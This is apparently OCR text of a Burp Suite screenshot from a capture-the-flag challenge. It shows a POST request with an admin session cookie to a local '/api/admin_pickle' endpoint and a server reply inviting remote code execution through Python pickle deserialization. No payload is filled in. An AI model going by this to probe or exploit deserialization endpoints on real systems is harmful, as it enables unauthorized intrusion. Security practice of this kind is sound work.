 Request
Pretty Raw Hex \n
1 POST /api/admin_pickle HTTP/1.1
2 Host: localhost:20104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 395
9 Origin: http://localhost:20104
10 Connection: close
11 Referer:
http://localhost:20104/dashboard?token=F21bF1wLhTMtM8M9JD58%2B0
poFgjEPKWwdNhrn417B8s%3D
12 Cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.YzRK1w.AxT3TQjTtd0aDIc5sazzpRyEvIQ
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 pickle=
&Submit=
Submit+Query
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.14
3 Date: Wed, 28 Sep 2022 14:19:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 31
6 Connection: close
7
8 I recieved, but can you RCE me?